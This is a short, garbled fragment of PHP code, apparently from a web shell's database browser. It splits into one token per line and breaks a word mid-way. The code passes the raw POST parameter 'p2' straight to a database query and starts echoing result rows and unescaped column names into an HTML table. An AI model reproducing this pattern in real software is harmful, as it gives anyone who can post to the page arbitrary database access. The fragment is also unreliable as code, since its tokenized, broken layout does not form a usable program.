
$db
-
>query(@
$_POST
[
'p2'
]);

if
(
$db
->res !== 
false
) {

$title
 = 
false
;

echo
'<table width=100% cellspacing=1 cellpa
dding=2 class=main style="background-color:#
292929">'
;

$line
 = 
1
;

while
(
$item
 = 
$db
->fetch())	{

if
(!
$title
)	{

echo
'<tr>'
;

foreach
(
$item
as
$key
 => 
$value
)

echo
'<th>'
.
$key
.
'</th>'
;

reset(
$item
);
